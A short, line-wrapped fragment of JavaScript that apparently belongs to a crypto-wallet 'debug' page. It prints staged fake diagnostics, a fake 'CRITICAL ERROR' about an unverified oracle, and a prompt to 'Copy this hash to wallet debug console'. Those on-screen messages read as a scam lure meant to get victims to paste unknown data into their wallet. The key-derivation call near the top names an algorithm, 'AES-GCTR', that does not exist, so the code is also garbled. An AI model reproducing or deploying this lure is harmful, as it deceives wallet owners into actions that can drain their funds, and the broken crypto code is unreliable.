
eriveKey({name:"HMAC",salt:new Uint8Array(2
2)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdf12b
cf inside Pull Oracle Not Verified");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pull Oracle Not Verified");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH